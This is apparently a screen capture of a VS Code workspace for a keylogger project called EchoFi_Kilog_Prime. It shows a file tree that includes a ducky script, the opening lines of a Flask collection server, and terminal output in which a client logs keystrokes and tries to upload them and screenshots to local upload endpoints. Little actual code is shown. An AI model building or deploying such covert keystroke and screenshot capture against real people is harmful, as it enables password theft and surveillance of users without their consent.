 File Edit Selection View Go ...
EchoFi_Kilog_Prime
EXPLORER ...
keylogger.py
config.json
ducky_script.txt
server.py
echofi.db .\
dashboard.html
echofi.db server
ECHOFI_KILOG_PRIME
env
instance
keylogger
server
instance
static
templates
dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
server > server.py > ...
1 from flask import Flask, render_template, request, jsonify
2 from flask_sqlalchemy import SQLAlchemy
3 from flask_httpauth import HTTPBasicAuth
4 import os
5 import logging
6 from datetime import datetime
7
8 # Set up logging
9 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
10 logger = logging.getLogger(__name__)
11
12 app = Flask(__name__)
13 app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///echofi.db'
14 app.config['UPLOAD_FOLDER'] = 'static/screenshots'
15 app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python - keylogger
2025-05-17 12:34:26,494 - INFO - Logged keystroke: o
2025-05-17 12:34:26,809 - INFO - Logged keystroke: n
2025-05-17 12:34:27,598 - INFO - Logged keystroke: [enter]
2025-05-17 12:34:56,958 - ERROR - Error sending keystrokes: HTTPConnectionPool(host='localhost', port=5000): Max retries exceeded wit
h url: /upload/keystrokes (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x000002066CA11BA0>: Failed to
establish a new connection: [WinError 10061] No connection could be made because the target machine actively refused it'))
2025-05-17 12:34:57,240 - ERROR - Error capturing screenshot: HTTPConnectionPool(host='localhost', port=5000): Max retries exceeded w
ith url: /upload/screenshot (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x000002066CA123F0>: Failed t
o establish a new connection: [WinError 10061] No connection could be made because the target machine actively refused it'))
2025-05-17 12:36:01,394 - ERROR - Error capturing screenshot: HTTPConnectionPool(host='localhost', port=5000): Max retries exceeded w
ith url: /upload/screenshot (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x000002066CA2CEF0>: Failed t
o establish a new connection: [WinError 10061] No connection could be made because the target machine actively refused it'))
2025-05-17 12:36:12,849 - INFO - Logged keystroke: [ctrl_l]
2025-05-17 12:36:13,216 - INFO - Logged keystroke: \x03
2025-05-17 12:36:13,219 - INFO - Stopping EchoFi_Kilogger Client...
PS C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger> python keylogger.py
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
5
91°F
Haze
Search
12:42 PM
5/17/2025